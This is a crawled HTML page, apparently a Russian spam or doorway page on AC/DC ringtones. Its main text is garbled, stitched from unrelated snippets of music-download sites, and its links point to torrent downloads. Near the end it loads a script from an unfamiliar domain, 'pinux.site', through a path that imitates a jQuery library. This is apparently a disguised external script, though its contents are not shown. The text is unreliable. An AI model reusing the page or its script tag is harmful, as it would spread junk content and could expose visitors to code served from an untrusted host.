

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-ac-dc-ringtony.html
body_size: 2786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ac dc рингтоны - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ac dc рингтоны</h2>
                            </header>
                            <p>Информация о AC/DC: все песни слушать онлайн или скачать mp3 бесплатно на music.я.ws. Восхитительный авторский рингтон AC/DC - Hells bells, который создали и предложили Вам, пользователи нашего сайта. Все рингтоны по запросу acdc собраны на одной странице и отсортированы для наших посетителей. (Рингтон) RADIO TAPOK - Highway to hell (AC/ DC на русском) - Ringon.pro. (добавить в избранное) (текст песни) 00:27 слушать. AC-DC: Thunderstruck, Highway To Hell, Hells Bells и еще 68 песен. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. Вашему вниманию представлен рингтон Highway To Hell исполнителя AC/DC. Данный звонок на телефон Вы можете прослушать, прямо на сайте с помощью плеера, скачать и установить Все песни расположенные на портале предоставляются исключительно для ознакомления и в ухудшенном качестве. 
Rington-Melodii.com - мелодии и рингтоны для вашего мобильного телефона вы можете найти и скачать бесплатно в один клик. Все рингтоны расположенные на сайте взяты из открытых источников, предоставляются они исключительно для ознакомления и в ухудшенном качестве. ac/dc Вы можете бесплатно скачать mp3 ACDC – T.N.T. в высоком качестве 128 kbit используйте кнопку скачать mp3  Другие песни Айсидиси. Слушать и скачать бесплатно музыку Maruv - Black Water. Текст и видео клип песни - UziMusic.ru. Скачать музыку для занятия спортом, и для тренировок в спортивном тренажерном зале. Все права защищены , 2019, zk-fm.top - Слушайте и скачивайте бесплатную музыку! / dmca / Обратная связь. Lumia, ранее — Microsoft Lumia, Nokia Lumia (фин. lumia — партитив множественного числа от слова lumi, снег. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-besplatno-mgk-vse-pesni.html">Скачать бесплатно мгк все песни</a></li>
                                <li><a href="vbz-skachat-icloud.html">Скачать icloud</a></li>
                                <li><a href="vbz-fitnes-dlya-problemnyh-zon-skachat-cherez-torrent.html">Фитнес для проблемных зон скачать через торрент</a></li>
                                <li><a href="vbz-dubl-gis-neryungri.html">Дубль гис нерюнгри</a></li>
                                <li><a href="vbz-knigi-pro-severnoe-siyanie.html">Книги про северное сияние</a></li>
                                <li><a href="vbz-skachat-stalker-ten-chernobylya-avto-zona-torrent.html">Скачать сталкер тень чернобыля авто зона торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kodirovanie-geneticheskoy-informacii-prezentaciya.html">Кодирование генетической информации презентация</a></li>
                                            <li><a href="vbz-midas-civil-torrent.html">Midas civil торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-knigi-o-kostanae.html">Книги о костанае</a></li>
                                            <li><a href="vbz-gta-vc-underground-skachat-torrent.html">Gta vc underground скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-dnevnik-ru-dlya-android.html">Скачать дневник ру для андроид</a></li>
                                            <li><a href="vbz-kino-v-rio-tula-raspisanie.html">Кино в рио тула расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vse-knigi-lermontova-spisok.html">Все книги лермонтова список</a></li>
                                            <li><a href="vbz-raspisanie-elektropoezdov-kosobrodsk-kurgan.html">Расписание электропоездов кособродск курган</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
